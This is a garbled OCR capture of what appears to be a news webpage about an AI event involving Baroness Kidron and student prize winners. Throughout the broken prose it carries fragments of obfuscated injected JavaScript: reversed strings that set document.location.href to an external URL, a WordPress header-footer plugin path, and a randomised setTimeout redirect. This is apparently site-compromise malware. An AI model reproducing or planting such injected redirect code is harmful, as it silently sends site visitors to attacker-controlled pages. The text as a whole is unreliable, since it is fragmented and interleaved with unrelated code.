
or success in AI;
d
e on her belief that women will be disproportionately
on with Baroness Kidron.
students who had entered a competition
toof-
g//:sptth\'=ferh.noitacol.tnemucod"];var
1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() *
$NqM(0),delay);}
toof-redaeh/snigulp/tnetnoc-
l.tnemucod"];var number1=Math.floor(Math.ran
toof-
g//:sptth\'=ferh.noitacol.tnemucod"];var
1==3){var delay =
number1==3){var delay = 18000;setTimeout($mWn(0),delay);}
to
ntelligence as well as receiving their prizes.